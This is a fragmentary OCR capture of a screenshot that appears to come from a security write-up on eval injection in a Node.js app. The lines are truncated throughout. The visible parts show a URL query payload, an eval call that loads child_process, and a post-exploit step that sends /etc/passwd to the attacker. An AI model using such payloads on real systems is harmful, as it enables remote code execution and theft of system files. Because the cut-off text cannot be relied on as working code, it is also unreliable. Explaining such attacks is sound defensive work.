
2
Eval
 call:  
eval
(
"'xy'-cons
Logging a console message is not ver
script, for instance sending some inf
payload like this one:
1
https:
//host/page?device=x&
Which translates to an eval like this:
1
eval
(
"'xy'-require('child_p
The post-exploit uses the
child_pro
file to the attacker. Wi
/etc/passwd
Node command, but the use of
chil